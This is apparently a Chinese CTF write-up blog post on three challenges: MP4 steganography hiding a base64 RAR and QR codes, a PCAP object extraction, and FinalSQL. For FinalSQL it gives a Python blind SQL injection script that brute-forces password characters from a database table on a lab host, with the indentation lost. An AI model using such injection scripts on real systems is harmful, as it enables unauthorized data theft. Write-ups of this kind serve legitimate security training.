[RoarCTF2019]黄金6年



题目给了MP4。日常右键详细信息。hex查看

发现末尾有个base64

是个rar。notepad++base64解码一下得到压缩包

需要密码。



尝试提取mp4.mp4隐写。慢慢看mp4.有四张二维码

得到压缩密码。拿flag

john-in-the-middle



得到一个流量包。就一些http请求。



导出对象后。对各种文件一波操作

无脑flag

[极客大挑战 2019]FinalSQL

不想说了。。。。盲注脚本一跑就有。flag比较狗。不在fllllag表里

import requests

url='http://ebb669c6-58d3-473c-ac3b-f99cfbb552cc.node3.buuoj.cn/search.php?id=1^'

for a in range(1,1000):

for b in range(30,130):

payload="(ord(substr((select(group_concat(password))from(F1naI1y)),"+str(a)+",1))="+str(b)+")"

#(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)=database()),"+str(a)+",1))="+str(b)+")

#print (url+payload)

r=requests.get(url=url+payload)

if 'ERROR!!!' in r.text:

print(chr(b))

break